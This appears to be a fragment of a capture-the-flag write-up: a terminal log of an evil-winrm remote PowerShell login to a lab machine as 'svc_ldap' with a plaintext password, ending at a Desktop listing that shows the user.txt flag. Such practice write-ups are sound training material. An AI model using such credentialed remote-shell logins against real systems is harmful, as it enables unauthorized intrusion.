 ❯ evil-winrm -i 10.10.11.222 -u svc_ldap -p lDaP_1n_th3_cle4r!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> ls
cd*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_ldap> cd Desktop
l*Evil-WinRM* PS C:\Users\svc_ldap\Desktop> ls
Directory: C:\Users\svc_ldap\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/29/2023   3:53 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc_ldap\Desktop>